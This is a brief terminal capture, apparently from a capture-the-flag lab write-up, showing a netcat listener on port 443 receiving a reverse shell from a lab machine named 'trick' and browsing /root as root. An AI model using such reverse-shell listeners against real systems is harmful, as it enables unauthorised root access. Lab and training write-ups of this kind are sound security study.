 ❯ sudo nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.234] from (UNKNOWN) [10.1
29.82.201] 33030
bash: cannot set terminal process group (4892)
: Inappropriate ioctl for device
bash: no job control in this shell
root@trick:/# cd /root
cd /root
root@trick:/root# ls
ls
f2b.sh
fail2ban
root.txt
set_dns.sh
root@trick:/root# cat root.txt
cat root.txt
root@trick:/root#